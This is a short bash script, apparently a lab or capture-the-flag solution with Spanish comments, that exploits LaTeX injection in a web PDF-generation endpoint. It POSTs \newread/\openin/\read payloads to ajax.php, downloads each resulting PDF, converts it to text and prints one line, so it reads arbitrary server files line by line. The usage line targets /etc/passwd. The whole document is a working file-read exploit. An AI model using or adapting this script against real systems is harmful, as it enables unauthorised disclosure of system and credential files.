 1 #!/bin/bash
2
3 # Variables globales
4 declare -r main_url="http://localhost/ajax.php"
5 filename=$1
6
7 if [ $1 ]; then
8   read_file_to_line="%0A\read\file%20to\line"
9   for i in $(seq 1 100); do
10     file_to_download=$(curl -s -X POST $main_url -H "Content-Type: application/x-www-form-urlencoded; charset=UTF-8" -d "content=\newread\file%0A\openin\file=$filename$read_file_t
o_line%0A\text{\line}%0A\closein\file&template=blank" | grep -i download | awk 'NF{print $NF}')
11
12     if [ $file_to_download ]; then
13       wget $file_to_download &>/dev/null
14       file_to_convert=$(echo $file_to_download | tr '/' ' ' | awk 'NF{print $NF}')
15       pdftotext $file_to_convert
16       file_to_read=$(echo $file_to_convert | sed 's/\.pdf/\.txt/')
17       rm $file_to_convert
18       cat $file_to_read | head -n 1
19       rm $file_to_read
20       read_file_to_line+="%0A\read\file%20to\line"
21     else
22       read_file_to_line+="%0A\read\file%20to\line"
23     fi
24   done
25 else
26   echo -e "\n[!] Uso: $0 /etc/passwd\n\n"
27 fi